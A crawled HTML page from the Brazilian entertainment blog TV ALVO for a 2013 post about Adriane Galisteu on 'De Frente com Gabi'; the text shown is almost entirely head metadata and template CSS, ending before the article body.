

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html
body_size: 66352
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no &#8220;De Frente com Gabi&#8221;  </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/7244250454013560229/comments/default" />
<meta content='      A apresentadora Adriane Galisteu esteve no “De Frente com Gabi” de Marília Gabriela do último dia 27/10, para falar sobre sua nova peç...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' property='og:title'/>
<meta content='https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' property='og:url'/>
<meta content='      A apresentadora Adriane Galisteu esteve no “De Frente com Gabi” de Marília Gabriela do último dia 27/10, para falar sobre sua nova peç...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upklXJHHd49qaPKqnoMJMSvBj-sw9MbFZegVRj3aRu2kvhPJkBNQQUTsfUn_fgZgTuuAC3sNSQp0Y77f7qwHF1Y5uPYvyGDQJZvqiyh_0NeF7bfq1RKI9VXzDEmihoAi3q8kUFR136NQTLG_ENAatWLR4kuraFqgbKnUo6D0RGT6j94E0Z' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upklXJHHd49qaPKqnoMJMSvBj-sw9MbFZegVRj3aRu2kvhPJkBNQQUTsfUn_fgZgTuuAC3sNSQp0Y77f7qwHF1Y5uPYvyGDQJZvqiyh_0NeF7bfq1RKI9VXzDEmihoAi3q8kUFR136NQTLG_ENAatWLR4kuraFqgbKnUo6D0RGT6j94E0Z' name='twitter:image'/>
<meta content='Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' property='og:title'/>
<meta content='Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' name='keywords'/>
<link href='https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' name='twitter:domain'/>
<meta content='      A apresentadora Adriane Galisteu esteve no “De Frente com Gabi” de Marília Gabriela do último dia 27/10, para falar sobre sua nova peç...' name='twitter:description'/>
<meta content='      A apresentadora Adriane Galisteu esteve no “De Frente com Gabi” de Marília Gabriela do último dia 27/10, para falar sobre sua nova peç...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
